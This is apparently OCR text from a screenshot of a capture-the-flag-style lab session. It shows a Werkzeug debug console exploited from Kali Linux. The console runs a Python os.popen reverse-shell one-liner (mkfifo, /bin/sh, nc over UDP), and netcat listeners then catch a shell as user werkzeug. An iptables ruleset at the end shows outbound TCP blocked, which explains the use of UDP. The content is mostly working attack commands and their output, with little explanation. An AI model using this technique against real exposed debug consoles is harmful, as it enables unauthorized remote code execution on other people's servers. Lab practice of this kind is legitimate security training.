 Kali Linux 2023
一次性模式
10.10.14.4
0:56
Console // Werkzeug Deb
127.0.0.1/console
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Interactive Console
In this console you can execute Python expressions in the context of the applic
was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc -u
/tmp/f").read()
DON'T PANIC
root@kali: ~
檔案 動作 編輯 檢視 幫助
root@kali: ~ ×
root@kali: ~ ×
root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -u -vlp 53
listening on [any] 53 ...
^C
┌──(root㉿kali)-[~]
└─# nc -u -lnup 53
^C
┌──(root㉿kali)-[~]
└─# nc -u -lvup 53
listening on [any] 53 ...
^C
┌──(root㉿kali)-[~]
└─# nc -u -lvup 9200
listening on [any] 9200 ...
10.10.10.21: inverse host lookup failed: Unknown host
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.21] 44349
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(werkzeug) gid=1000(werkzeug) groups=1000(werkzeug)
$ whoami
werkzeug
$
:INPUT DROP [41573:1829596]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [878:221932]
-A INPUT -i ens33 -p tcp -m tcp --dport 22 -j ACCEPT
-A INPUT -i ens33 -p tcp -m tcp --dport 3128 -j ACCEPT
-A INPUT -i ens33 -p udp -j ACCEPT
-A INPUT -i ens33 -p icmp -j ACCEPT
-A INPUT -i lo -j ACCEPT
-A OUTPUT -o ens33 -p tcp -m state --state NEW -j DROP
COMMIT